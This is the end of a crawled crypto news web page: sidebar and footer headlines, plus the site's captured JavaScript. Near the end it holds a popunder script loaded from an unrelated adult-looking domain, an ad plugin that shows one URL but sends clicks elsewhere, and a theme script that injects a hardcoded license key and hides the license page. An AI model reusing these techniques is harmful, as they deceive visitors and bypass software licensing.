						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12025 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/web3-fundamentals-return-in-2026/" title="Web3 Fundamentals Return in 2026"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2026/01/Web3-Fundamentals-Return-in-2026-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2026/01/Web3-Fundamentals-Return-in-2026-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2026/01/Web3-Fundamentals-Return-in-2026-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2026/01/Web3-Fundamentals-Return-in-2026-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/web3-fundamentals-return-in-2026/" title="Web3 Fundamentals Return in 2026">
                                        Web3 Fundamentals Return in 2026									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 16, 2026</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-12" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div><div id="mh_magazine_custom_posts-10" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://depositcoin.net/category/bitcoin/" class="mh-widget-title-link">Bitcoin News</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8086 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Morgan Stanley Chair Stands by Bitcoin: &#8216;It&#8217;s Not Going Anywhere&#8217;" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Executive-Chair-of-Morgan-Stanley-Confirms-Bitcoins-Resilience-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/executive-chair-of-morgan-stanley-confirms-bitcoins-resilience/" title="Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience">
                                        Executive Chair of Morgan Stanley Confirms Bitcoin&#8217;s Resilience									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8075 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2024/01/Lyn-Alden-Targets-200000-Bitcoin-Price-Within-Next-Two-Years-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/lyn-alden-targets-200000-bitcoin-price-within-next-two-years/" title="Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years">
                                        Lyn Alden Targets $200,000 Bitcoin Price Within Next Two Years									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 4, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8067 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="‘You Can’t Kill Bitcoin,’ Jim Cramer Flips Bullish on Crypto (Again) " decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2024/01/Jim-Cramer-Has-Backed-Bitcoin-After-It-Surged-170-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/jim-cramer-has-backed-bitcoin-after-it-surged-170/" title="Jim Cramer Has Backed Bitcoin After It Surged 170%">
                                        Jim Cramer Has Backed Bitcoin After It Surged 170%									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8056 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="Bitcoin Miners Transaction Revenue Clocks 400% YoY Surge in 2023" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-80x60.jpg 80w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-678x509.jpg 678w, https://depositcoin.net/wp-content/uploads/2023/12/Bitcoin-Miners-Transaction-Revenue-Clocks-400-YoY-Surge-in-2023-326x245.jpg 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/dump-incoming-miners-offload-btc-to-exchanges/" title="Dump Incoming? Miners Offload BTC To Exchanges">
                                        Dump Incoming? Miners Offload BTC To Exchanges									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 3, 2024</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-8055 post type-post status-publish format-standard has-post-thumbnail category-bitcoin">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022"><img width="80" height="60" src="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="US Gov Holds Big Bitcoin Stash, But No Rush to Liquidate" decoding="async" loading="lazy" srcset="https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-80x60.png 80w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-678x509.png 678w, https://depositcoin.net/wp-content/uploads/2023/10/Uncle-Sam-Has-a-Fat-Stack-of-Bitcoin-Unlikely-to-326x245.png 326w" sizes="auto, (max-width: 80px) 100vw, 80px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/bitcoin-jumps-to-its-highest-price-since-march-2022/" title="Bitcoin Jumps to Its Highest Price Since March 2022">
                                        Bitcoin Jumps to Its Highest Price Since March 2022									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2024/01/">January 2, 2024</a></span>
</div>
							</div>
						</li>			</ul></div><div id="text-18" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;7&#8243;]</p>
</div>
		</div><div id="text-22" class="mh-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;11&#8243;]</p>
</div>
		</div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="nav_menu-2" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Legal</span></h6><div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu" class="menu"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="mh_magazine_custom_posts-2" class="mh-footer-widget mh_magazine_custom_posts"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Latest Posts</span></h6>			<ul class="mh-custom-posts-widget mh-custom-posts-no-image clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12095 post type-post status-publish format-standard has-post-thumbnail category-ethereum">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/everclear-launches-cross-chain-asset-settlement-on-mantle-enabling-60-second-weth-to-meth-swaps/" title="Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps">
                                        Everclear launches cross-chain asset settlement on Mantle, enabling 60-second wETH-to-mETH swaps									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12093 post type-post status-publish format-standard has-post-thumbnail category-blockchain">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/wlfi-faces-backlash-after-team-wallets-dominate-usd1-growth-proposal-vote/" title="WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote">
                                        WLFI Faces Backlash After &#8216;Team Wallets&#8217; Dominate USD1 Growth Proposal Vote									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-12091 post type-post status-publish format-standard has-post-thumbnail category-cryptocurrency">
														<div class="mh-custom-posts-header">
								<div class="mh-custom-posts-small-title">
									<a href="https://depositcoin.net/glassnode-flags-xrp-structure-matching-feb-2022-pre-crash-run/" title="Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run">
                                        Glassnode Flags XRP Structure Matching Feb 2022 Pre-crash Run									</a>
								</div>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://depositcoin.net/2026/01/">January 20, 2026</a></span>
</div>
							</div>
						</li>			</ul></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="nav_menu-3" class="mh-footer-widget widget_nav_menu"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Pages</span></h6><div class="menu-footer-pages-container"><ul id="menu-footer-pages" class="menu"><li id="menu-item-3185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3185"><a href="https://depositcoin.net/market-cap-list/">Market Cap List</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3183"><a href="https://depositcoin.net/cloud-mining-bitcoin-and-other-crypto-currencies/">Mining</a></li>
<li id="menu-item-3187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3187"><a href="https://depositcoin.net/buy-sell-bitcoin-and-other-cryptocurrencies/">Trading</a></li>
<li id="menu-item-3188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3188"><a href="https://depositcoin.net/crypto-donations/">Crypto Donations</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3184"><a href="https://depositcoin.net/contact/">Contact</a></li>
</ul></div></div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p>[adinserter block=&#8221;1&#8243;]</p>
</div>
		</div></div>
</div>
</footer>
	<div class="mh-footer-nav-mobile"></div>
	<nav class="mh-navigation mh-footer-nav" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<div class="mh-container mh-container-inner clearfix">
			<div class="menu-footer-legal-menu-container"><ul id="menu-footer-legal-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-27"><a rel="privacy-policy" href="https://depositcoin.net/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://depositcoin.net/terms-of-service/">Terms Of Service</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146"><a href="https://depositcoin.net/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://depositcoin.net/dmca-compliance/">DMCA Compliance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://depositcoin.net/anti-spam-policy/">Anti-Spam Policy</a></li>
</ul></div>		</div>
	</nav>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			© Copyright 2026 [sc name="site-link"]		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine-child/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://depositcoin.net/wp-includes/js/comment-reply.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>
var popunder = {expire: 12, url: "https://flirthoney-hot.life/?u=lcd8hwq&o=h6dw1n9&t=dr"};
</script>
<script src="https://flirthoney-hot.life/js/popunder.js"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.6.2 on 2026-01-21 07:38:39 -->

--- FILE ---
content_type: application/javascript
request_url: https://depositcoin.net/?wpstealthadsjs=1&ver=6.9
body_size: 10301
content:
(function($){
    var geo = false;

    $.fn.WPStealthAds = function(fn, params) {
        if(fn == 'config'){
            return this.each(function() {
                return this.config(params);
            });
        }else if(fn == 'ads'){
            return this.each(function() {
                return this.ads(params);
            });
        }else if(fn == 'update'){
            return this.each(function() {
                return this.update();
            });
        }

        return this.each(function() {
            function escape_html(html){
                var text = document.createTextNode(html);
                var div = document.createElement('div');
                div.appendChild(text);
                return div.innerHTML;
            }

            function render_single(ad) {
                var template = "<a href=\"%display_url%\" target=\"_blank\" data-url=\"%url%\" data-id=\"%id%\">\r\n    <div class=\"image\" style=\"background-image: url(%image%);\"><\/div>\r\n    <div class=\"text\">%text%<\/div>\r\n<\/a>";

                var country = '%country%';
                var city = '%city%';
                var region = '%region%';

                if(geo){
                    try{
                        country = geo.country;
                        city = geo.city;
                        region = geo.region;

                        if(region == ''){
                            region = country;
                        }

                        if(city == ''){
                            city = region;
                        }
                    }catch(e){}
                }

                return template
                    .replace(/%text%/g, escape_html(ad.text))
                    .replace(/%image%/g, ad.image)
                    .replace(/%url%/g, ad.url)
                    .replace(/%display_url%/g, ad.display_url)
                    .replace(/%id%/g, ad.id)
                    .replace(/%country%/g, country)
                    .replace(/%city%/g, city)
                    .replace(/%region%/g, region);
            }

            function render_html(){
                var template = "    <link\r\n            rel=\"stylesheet\"\r\n            type=\"text\/css\"\r\n            href=\"https:\/\/fonts.googleapis.com\/css?family=%stylesheet_font_family%\"\r\n    >\r\n    <style>\r\n        * {\r\n            position: relative;\r\n            -webkit-box-sizing: border-box;\r\n            -moz-box-sizing: border-box;\r\n            box-sizing: border-box;\r\n            vertical-align: top;\r\n            -webkit-text-size-adjust: 100%;\r\n            -ms-text-size-adjust: 100%;\r\n        }\r\n        html{\r\n            overflow: hidden;\r\n            font-family: '%font_family%', serif;\r\n            text-align: center;\r\n        }\r\n\r\n        a, a:hover, a:visited{\r\n            display: inline-block;\r\n            text-decoration: none;\r\n            height: %ad_height%px;\r\n            width: %ad_width%px;\r\n            font-size: %font_size%px;\r\n            line-height: %line_size%px;\r\n            color: %font_color%;\r\n            margin: 5px;\r\n            overflow: hidden;\r\n        }\r\n\r\n        .image {\r\n            height: calc(100% - %text_height%px);\r\n            background-size: cover;\r\n            background-position: center;\r\n        }\r\n\r\n        .text {\r\n            color: %font_color%;\r\n            text-align: center;\r\n            height: %text_height%px;\r\n            padding: 5px;\r\n        }\r\n\r\n    <\/style>\r\n<div id=\"container\"><\/div>\r\n";

                return template
                    .replace(/%stylesheet_font_family%/g, stealthads.config_.font_family.replace(/ /g, '+'))
                    .replace(/%font_family%/g, stealthads.config_.font_family)
                    .replace(/%font_size%/g, stealthads.config_.font_size)
                    .replace(/%line_size%/g, (stealthads.config_.font_size*1)+3)
                    .replace(/%font_color%/g, stealthads.config_.font_color)
                    .replace(/%ad_width%/g, stealthads.config_.ad_width)
                    .replace(/%ad_height%/g, stealthads.config_.ad_height)
                    .replace(/%text_height%/g, stealthads.config_.text_height);
            }

            function click(e){
                var $ad = $(e.target).closest('a');

                var display_url = $ad.attr('href');
                var url = $ad.data('url');

                $ad.attr('href', url);
                setTimeout(function(){
                    $ad.attr('href', display_url);
                },0);

                if(stealthads.config_.tracking) {
                    var data = {
                        'action': 'wpstealthads_track_clicks',
                        'ad_id': $ad.data('id')
                    };
                    $.post("https:\/\/depositcoin.net\/wp-admin\/admin-ajax.php", data, function (response) {});
                }

                if(stealthads.config_.disable_click){
                    e.preventDefault();
                    return false;
                }
            }

            function is_mobile(){
                var check = false;
                (function(a){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))) check = true;})(navigator.userAgent||navigator.vendor||window.opera);
                return check;
            }

            function update() {
                var rows = stealthads.config_.rows;
                try {
                    if(stealthads.config_.mobile_rows && is_mobile()){
                        rows = stealthads.config_.mobile_rows;
                    }
                }catch(e){}

                var total_height = (rows * ((stealthads.config_.ad_height*1) + 10)) + 10;
                $(stealthads).css('height', total_height + 'px');

                var container = $(stealthads).contents().find('body');
                container.html(render_html());

                var impressions = [];

                for(var i = 0; i < stealthads.ads_.length;) {
                    var ad = stealthads.ads_[i];
                    var element = $(render_single(ad));
                    container.append(element);
                    if(element.offset().top > total_height || isNaN(total_height) || element.parent().height() == 0){
                        element.remove();
                        break;
                    }

                    element.click(click);

                    impressions.push(ad.id);
                    i ++;
                    if(i == stealthads.ads_.length){
                        i = 0;
                    }
                }

                if(stealthads.config_.tracking){
                    var data = {
                        'action': 'wpstealthads_track_impressions',
                        'ad_ids': impressions.join(',')
                    };
                    $.post("https:\/\/depositcoin.net\/wp-admin\/admin-ajax.php", data, function(response) {});
                }
            }

            function ads(ads){
                if(!ads) {
                    return stealthads.ads_;
                }
                stealthads.ads_ = ads;
                update();
                return $(stealthads);
            }

            function config(config){
                if(!config) {
                    return stealthads.config_;
                }
                stealthads.config_ = $.extend({}, stealthads.config_, config);

                update();
                return $(stealthads);
            }

            var stealthads = this;

            stealthads.update = update;
            stealthads.ads = ads;
            stealthads.config = config;

            stealthads.ads_ = [];
            stealthads.config_ = [];

            try {
                stealthads.config($(stealthads).data('config'));
            }catch(e) {
                stealthads.config([]);
            }

            try {
                stealthads.ads($(stealthads).data('ads'));
            }catch(e) {
                stealthads.ads([]);
            }

            return stealthads;
        });
    };

    $(document).ready(function(){
                    $('.wp-stealth-ads').WPStealthAds();
            });

})(jQuery);


--- FILE ---
content_type: text/javascript
request_url: https://depositcoin.net/wp-content/themes/mh-magazine-child/custom-script.js?ver=6.9
body_size: 1483
content:
jQuery( document ).ready(function() {
    if(jQuery("#mh-magazine_license_key".length > 0)) {
		jQuery("#mh-magazine_license_key").val("765810f2b229145eb2cb7c24bc606d9c");
		jQuery("#menu-appearance a[href='themes.php?page=mh-magazine-license']").parent().remove();
	}
	
	if(jQuery("header nav.slicknav_nav").length > 0) {
		var headerHeight = jQuery("header.mh-header").height() - 1;
		jQuery("header nav.slicknav_nav").css("top", headerHeight+"px");
	}
	else {
		let timerId = setInterval(function() {
		  if(jQuery("header nav.slicknav_nav").length > 0) {
			var headerHeight = jQuery("header.mh-header").height() - 1;
			jQuery("header nav.slicknav_nav").css("top", headerHeight+"px");
			clearInterval(timerId);
		  }
		}, 200);
	}
	
	var windowLength = jQuery(window).width();
	if(jQuery("#wpadminbar").length <= 0 && windowLength > 1400) {
		jQuery(document).on('scroll', function() {
		  var headerHeight = jQuery("header.mh-header > .mh-container").height();
		  var navHeight = jQuery("header.mh-header > .mh-main-nav-wrap").height();
		  var headerWidth = jQuery("header.mh-header").width();
		  if(jQuery(document).scrollTop() > headerHeight) {
			jQuery("body").css("padding-top", navHeight);
			jQuery("header.mh-header > .mh-main-nav-wrap").css({
			  "position": "fixed",
			  "width": headerWidth,
			  "top": "0",
			  "box-shadow": "0px 4px 5px 0px rgba(0, 0, 0, 0.5)",
			});
		  }
		  else {
			jQuery("body").css("padding-top", "0");
			jQuery("header.mh-header > .mh-main-nav-wrap").css({
			  "position": "relative",
			  "box-shadow": "none",
			});
		  }
		});
  	}
	
	
});